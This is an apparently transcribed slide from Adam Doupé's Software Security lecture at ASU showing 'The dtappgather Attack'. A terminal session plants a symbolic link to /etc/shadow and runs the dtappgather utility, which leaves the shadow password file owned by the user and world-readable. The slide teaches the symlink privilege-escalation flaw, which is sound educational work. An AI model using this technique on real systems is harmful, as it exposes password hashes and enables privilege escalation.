 The dtappgather Attack
% ls -l /etc/shadow
-r-------- 1 root other 1500 Dec 29 18:21
/etc/shadow
% ln -s /etc/shadow
/var/dt/appconfig/appmanager/generic-display-0
% dtappgather
MakeDirectory:
/var/dt/appconfig/appmanager/generic-display-0:
File exists
% ls -l /etc/shadow
-r-xr-xr-x 1 user users 1500 Dec 29 18:21
/etc/shadow
Adam Doupé, Software Security
56
ASU